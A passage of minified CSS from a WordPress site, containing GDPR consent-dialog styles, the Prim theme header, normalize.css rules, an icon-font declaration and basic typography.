.gdpr-wrapper>form>footer span{font-size:13px;line-height:20px;color:#555d66;font-style:italic}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer span a,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer span a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer span a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer span a,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer span a,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer span a{color:#0073aa;transition-property:border,background,color;transition-duration:.05s;transition-timing-function:ease-in-out;text-decoration:underline}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer span a:hover,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer span a:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer span a:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer span a:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer span a:hover,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer span a:hover{color:#00a0d2}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu{display:none}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu{display:block}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu button,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu button,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu button{width:100%;background-color:#191e23;color:#fff;font-size:14px;text-align:left;padding:15px;border-radius:0;display:flex;justify-content:space-between;align-items:center;line-height:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu button:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu button:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu button:hover{color:#00b9eb}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu button:hover:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu button:hover:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu button:hover:after{border-top-color:#00b9eb}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu button:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu button:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu button:after{content:"";width:0;height:0;border-left:7.5px solid transparent;border-right:7.5px solid transparent;border-top:7.5px solid #fff;transition:all .2s;right:15px;top:12px;position:absolute}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu button.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu button.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu button.gdpr-active:after{transform:rotate(180deg)}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content{display:flex;height:calc(100% - 75px);background:#f1f1f1}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content{position:relative;height:calc(100% - 119px)}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-policies li a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-policies li a,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-policies li a{font-style:italic;font-size:12px!important;color:#ababab!important;box-sizing:border-box}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs{border:none!important;min-width:160px;max-width:160px;padding:0;margin:0;overflow-y:auto;background-color:#23282d;position:relative;display:flex;flex-direction:column;justify-content:space-between}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs{position:absolute;height:100%;width:100%;max-width:100%;display:none;z-index:1}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li{list-style:none}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button{display:block;width:100%;background:#23282d;color:#fff;font-size:14px;text-align:left;text-decoration:none;padding:8px;border-radius:0;position:relative}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button{padding:15px;line-height:1}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a:hover,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button:hover{background-color:#191e23;color:#00b9eb}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active{background-color:#0073aa}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:hover,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:hover{color:#fff}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after{right:0;content:"";height:0;width:0;position:absolute;pointer-events:none;border:8px solid transparent;border-right-color:#f1f1f1;top:50%;margin-top:-8px}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after{display:none}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs{position:relative;padding:8px 0;top:auto;left:auto;right:auto;bottom:auto;border:0;margin:0;box-shadow:none;background-color:#32373c}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button{background-color:transparent;font-size:13px;line-height:18px;padding:5px 8px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active{font-weight:600}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active:after{border:none;content:""}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content{width:100%;margin-bottom:68px;overflow-y:auto}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div{display:none;padding:20px 20px 0;overflow-y:auto;font-size:13px;height:100%;box-sizing:border-box}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header{display:flex;justify-content:space-between}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header label,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header label,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header label{margin:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4{font-weight:600!important;padding-right:10px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info{height:100%;overflow-y:auto;flex:1;margin-top:20px;position:relative}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content{padding:10px;border:1px solid #e5e5e5;box-shadow:0 1px 1px rgba(0,0,0,.04);background-color:#fff}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content>p,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info>p,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content>p,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info>p,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content>p,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info>p{margin-bottom:16px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info strong,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info strong,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info strong{border-bottom:1px solid rgba(0,0,0,.4);display:block}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used{font-family:Helvetica,Arial,sans-serif;border:1px solid #e5e5e5;box-shadow:0 1px 1px rgba(0,0,0,.04);margin-bottom:10px;background-color:#fff;font-size:13px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used:first-of-type,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used:first-of-type,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used:first-of-type{padding-top:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title{padding:10px;border-bottom:1px solid #e1e1e1;color:#32373c;position:relative;display:flex;justify-content:space-between;align-items:flex-end}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title p,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title p,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title p{margin:0;font-weight:600!important}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title .gdpr-always-active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title .gdpr-always-active,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title .gdpr-always-active{display:flex;align-items:center;justify-content:center;padding:0 10px;min-height:24px;text-align:center;border-radius:50px;line-height:16px;background-color:#00b9eb;color:#fff;font-style:normal}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a{color:#0073aa}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a:hover{color:#00a0d2}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies{color:#555;background-color:#f9f9f9;padding:10px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies span,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies span,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies span{font-style:italic}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content .gdpr-active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content .gdpr-active,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content .gdpr-active{display:flex;flex-direction:column}.gdpr.gdpr-general-confirmation .gdpr-wrapper{flex-direction:column;justify-content:center;max-width:400px;min-height:250px}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header{display:flex;height:75px}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .logo{max-width:30%}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .logo a{padding:0;margin:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .logo a img{display:block}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title{background:#23282d;flex-grow:1;display:flex;align-items:center;justify-content:center;position:relative}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title h3{margin:0!important;padding:0!important;text-align:center!important;color:#fff!important;font-weight:600!important;font-size:22px!important}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title h3{font-size:18px!important}}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title .gdpr-close{color:#fff;position:absolute;top:0;right:0;cursor:pointer;transition:all .2s ease-in-out;padding:15px;line-height:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title .gdpr-close:hover:before{transform:scale(1.5)}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title .gdpr-close:before{content:"\D7";line-height:12.5px;font-size:25px;display:inline-block;transition:all .2s ease-in-out;transform:translateZ(0);backface-visibility:hidden}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer{background:#f1f1f1;padding:20px}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button{font-size:13px;font-weight:400;line-height:26px;height:28px;margin:0;padding:0 10px 1px;border-radius:3px;white-space:nowrap;box-sizing:border-box;background:#0085ba;border:1px solid #006799;border-top-color:#0073aa;box-shadow:0 1px 0 #006799;color:#fff;text-decoration:none;text-shadow:0 -1px 1px #006799,1px 0 1px #006799,0 1px 1px #006799,-1px 0 1px #006799;display:inline}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button:hover{background:#008ec2;border-color:#006799}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button.focus,.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button:active{background:#0073aa;border-color:#006799;box-shadow:inset 0 2px 0 #006799;vertical-align:top}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button.gdpr-cancel{color:#555;border-color:#ccc;background:#f7f7f7;box-shadow:0 1px 0 #ccc;text-shadow:none}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button.gdpr-cancel:hover{background:#fafafa;border-color:#999;color:#23282d;box-shadow:0 1px 0 #ccc}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button.gdpr-cancel:active,.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button.gdpr-cancel:focus{background:#eee;border-color:#999;box-shadow:inset 0 2px 5px -3px rgba(0,0,0,.5);transform:translateY(1px);color:#23282d}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content{padding:20px 20px 0;height:auto}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content p{margin:0}.gdpr-switch{position:relative;display:inline-block;min-width:45px;height:24px;margin-bottom:0}.gdpr-switch input{position:absolute;left:-999em}.gdpr-switch .gdpr-slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#ccc;transition:.4s}.gdpr-switch .gdpr-slider:before{position:absolute;content:"";height:16px;width:16px;left:4px;bottom:4px;background-color:#fff;transition:.4s}.gdpr-switch .gdpr-slider.round{border-radius:34px}.gdpr-switch .gdpr-slider.round:before{border-radius:50%}.gdpr-switch .gdpr-switch-indicator,.gdpr-switch .gdpr-switch-indicator-off,.gdpr-switch .gdpr-switch-indicator-on,.gdpr-switch input:checked+.gdpr-slider+.gdpr-switch-indicator-on,.gdpr-switch input:checked+.gdpr-slider+.gdpr-switch-indicator-on+.gdpr-switch-indicator-off{position:absolute;bottom:2px;right:50px;color:#ccc}.gdpr-switch .gdpr-switch-indicator-on{display:none}.gdpr-switch .gdpr-switch-indicator-off{display:block}.gdpr-switch input:checked+.gdpr-slider{background-color:#00b9eb}.gdpr-switch input:checked+.gdpr-slider:before{transform:translateX(21px)}.gdpr-switch input:checked+.gdpr-slider+.gdpr-switch-indicator-on{color:#00b9eb;display:block}.gdpr-switch input:checked+.gdpr-slider+.gdpr-switch-indicator-on+.gdpr-switch-indicator-off{display:none}.gdpr-switch input:focus+.gdpr-slider{box-shadow:0 0 1px #00b9eb}/*!
Theme Name: Prim
Theme URI: http://underscores.me/
Author: Themes Kingdom
Author URI: https://themeskingdom.com/
Description: Awesome theme
Version: 1.0.1
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: prim
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Prim is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
html{line-height:1.15;-webkit-text-size-adjust:100%;scroll-behavior:smooth}body{margin:0}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}@font-face{font-display:swap;font-family:'icomoon';src:url(//inverted-audio.com/wp-content/themes/prim/./inc/fonts/icomoon.eot?l958vw);src:url(//inverted-audio.com/wp-content/themes/prim/./inc/fonts/icomoon.eot?l958vw#iefix) format('embedded-opentype'),url(//inverted-audio.com/wp-content/themes/prim/./inc/fonts/icomoon.ttf?l958vw) format('truetype'),url(//inverted-audio.com/wp-content/themes/prim/./inc/fonts/icomoon.woff?l958vw) format('woff'),url(//inverted-audio.com/wp-content/themes/prim/./inc/fonts/icomoon.svg?l958vw#icomoon) format('svg');font-weight:400;font-style:normal}[class^=icon-],[class*=" icon-"],.comment.bypostauthor .fn:after,label.checkbox:before,input[type=checkbox]+label:before,label.radio:before,input[type=radio]+label:before{font-family:'icomoon'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.comment.bypostauthor .fn:after,.icon-author:before{content:"\e900"}.icon-dot:before{content:"\e902"}body{color:#000;font-family:sans-serif;font-size:16px;font-size:1rem;line-height:1.5}button,input,select,optgroup,textarea{color:inherit;line-height:normal;padding:0}h1,h2,h3,h4,h5,h6{clear:both;margin-bottom:1em}h1:first-child,h2:first-child,h3:first-child,h4:first-child,h5:first-child,h6:first-child{margin-top:0}p{margin-bottom:1.5em}em{line-height:1.4}dfn,cite,em,i{font-style:italic}blockquote{margin:0}address{margin:0 0 1.5em}pre{background:0 0;border:none;white-space:inherit;font-family:'Barlow';font-style:italic;font-weight:200;font-size:1.7rem;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;font-size:15px;font-size:.9375rem}abbr,acronym{border-bottom:1px dotted rgba(0,0,0,.2);cursor:help}mark,ins{background:rgba(0,0,0,.1);text-decoration:none}big{font-size:125%}html,body{font-family:'Barlow',Verdana,Geneva,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-moz-font-smoothing:grayscale}.main-navigation .current-page-item>a,.main-navigation .current-menu-item>a{border-bottom-color:#000}.main-navigation ul ul .current-page-item>a,.main-navigation ul ul .current-menu-item>a{border-bottom-color:#fff}.site-title,h1,h2,h3,h4,h5,h6,body:not(.single):not(.page) .entry-meta,.comment-reply-title,.front-slider-wrapper h2.section-title,.front-archive-wrapper h2.section-title,.footer-site-copyright{font-weight:500}h2.entry-title,.entry-content-wrapper .emphasis,.widget-area .emphasis{font-weight:400}.search-wrap .search-form input[type=search]{font-weight:100}h1,.front-cta-wrapper 